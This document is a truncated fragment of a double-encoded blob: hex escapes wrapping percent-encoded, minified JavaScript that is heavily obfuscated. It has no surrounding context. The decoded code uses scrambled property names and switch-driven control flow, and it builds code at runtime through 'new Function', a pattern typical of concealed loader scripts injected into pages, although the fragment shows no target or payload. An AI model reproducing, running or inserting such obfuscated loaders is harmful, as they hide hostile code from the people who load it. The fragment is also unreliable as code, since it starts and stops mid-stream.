x32\x34\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x39\x25\x35\x44\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x34\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x35\x34\x25\x32\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x38\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x41\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x43\x25\x32\x38\x25\x32\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x36\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x42\x25\x32\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x34\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x42\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x42\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x36\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x33\x46\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x46\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x33\x41\x25\x36\x45\x25\x33\x41\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x42\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x44\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x34\x39\x25\x33\x46\x25\x34\x39\x25\x33\x41\x25\x36\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x34\x25\x33\x46\x25\x35\x34\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x36\x46\